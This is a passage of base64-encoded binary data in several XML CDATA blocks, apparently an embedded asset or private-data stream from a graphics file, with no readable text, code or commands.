DqSwwwM4cPGAE/DQQAyEMAEPahiwghCOBOAyQrQpPk4UjcqPnG7PsjVI/+vXpnuTyYUGEAqY4AJH
wMIRM1jCDhDkQAI/UIINtnCGBuhACkKMgAc4JsCCHBN4wQgRG8BpimhhM9SRy5uzWPWuyzUuz89/
8qEAD9ihAR2okYAOHCECF5To4IQ/A2RnwWFasYOIhocWFbOtPcjuHfl+IiuKKd7KLziSHe3kwrs3
wWiiAkvIIAgyIpAC148nNjCEJiwhDWuIgBO+QMQLhFABIChhBVLAQgNyUAQfG2jByccTqx4GYAni
ASAWQsArFufnxKRHsWuX8l508yFQKv9RJhgbpxxJsJLQgA83cIIBinCFGh3IARAS7OCJHTBhBwhu
4KIAE5gkYQEfGVABEzH4QY4MvCAU44gVJRPGIvCkVbOtT7fkwhFEydfzq+ihwwl24IQQrrADBDrQ
ABOwEAIoaMGJGxxhhQkPzCyRgQPI4AdNwAAIrRwOQKvsUOFIAtajCVxFh+qXoLPofP0vVFd7boSM
FTVkYlJcZPxVzAcDMKACMtBBDhMQQQwjDpDjiQjAYCICfAsO3oSmj8nUpxRQBnkx6MRTJl0qZRDX
mZ0UmzDLavNUQdLrQJbOVWDgeGHEE0hs4AMmGIIQVHAEJsR4AgOtGT78KS9AKS38khqWdLKyZNAT
DM+SIxepkUkjto/a6z8eU9lk/1DqNWOHmSMeYMQJbPCDMJzBAD6YAhAVCIGHFADBAkagghAsAELL
ExwYKSICKUhQYMaJDpR0PDG3AHlLcpj9iYjeaNnWbHyzcNl9nzemvGpUwwgdGViBBYoAhQPYYAku
TXAg5QgHrAyxABEfSsRwBGF6AcQE4weKhg+6TA4mqyYkuaCiFnM+eWS8dWTYhbH6fj6oE5oaOxBQ
gSRMUIMKFIEKQ8BACSdMbKBFAjTQAwZOsMMBHTABosQLxxCvHQTIWXSUvojHekY1F0dW/ciRk3Uh
G9hkSTzps49IJheoBGNhfr5BpdbJ3aNYVx+/E/3MMOO6FBwvBWfVOnLDSbXuBcmws41j+tK652Nq
sU5u4OCBByUUkIMAD6j5QYmXHTy82KEIEpkZJZKYEcoKvuUS9yw9NFLrqjO9z5H12/l34Vck2xFl
y7WW99TrZOWFjhlLRCAEPzDCCILQBBoLEMGMBoAApggJoGok4ZHp0ZPI6KuUfKUSg1zqm69oXK+x
abZ51GU/Ug3Pk2R7T8m1MgODByNqLNGAHgzQgIwkFLACCAKMVmbYJBJRzGVFhg+UTI1UV81+KtdF
KFLr45/g1oZb2zTb/H1jHs8njj91zZJki6YjkynGhQu/901OUHb84OG0IrHj+hTNc0xHU/WQVCdU
rO9LKApvUnDITlZyXZIchztP3HTGbEPBMEXPExLYAhZwAJkVLlwpKSbWCE37Y2iS4EjDtf+f4hs0
gq2ERlp4Vgn/QfFu7Zfo50RBrhvT9/uTUCpgEMEBDnRACEBwQA6MAOQCLHBhxAFaFHGAUQuNOpVy
8iebpRJKYaGvVs75g8p/O/u0rH/u3i3TMdtAbRutXCuEWELGByVsLHEAGEQcgDepuVOw2R+9ss33
/qzz8N77rVjohMWJm8A1Z+WPDPOnmIKap6XgzKnqufWPR/SrRnoWCYmLGTM5GAFrAcR3ndym1P+K
rV5oPCMvcSl23h9xnb/PVMV0LluU+7oNB/VAEEx/1LflvlZEPzTvlix8sicQCRXP0xtdT2S3j9xw
xBQpyhQhbdaZnOzMtpGjdSk2GYqQj5PBY4nC+/+16TWO3RpVXfed5/g+w3MlVXve79rH7c+rzu3I
mlsYh6XbhWAIJxsAijPj+DSmx1QuT5t1d370EsOGDwZYgIoNHkpw/JBqqfFxyfglEnrmQdD8whME
y5hMd9StSVQGSVo085Oty/UNT5lEWxKdY7pEhkYkknK6NdrO6Trbdv/rH1Tr4jZ8e165BMt62s5m
yrtyHt/06tppC48m+4GheT7l+WnfVVis3m0/s5zy/CJ8x1EV7b51RO9ah3mBOWmJ/LWOeqIX0kEz
LbSu9ih6KVKMnKwNyflcZVTlYVikdArlOYrIi2VS0axcal8Lhh72RdV538b/7te4fu9+TudjR1M1
Tc06LbfZ7Irnet3/IRgrxQXMCh07YGj46E+u+lMy2fkLTe4b19juQSf69phkSs/6nX9i+KbZ+Mu0
UNvGbXshITEiCSZSZl74I9RPOvV/KJ/pnH1psky9Th3DEwkkU1MTOonAdP+6Ngj/gA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
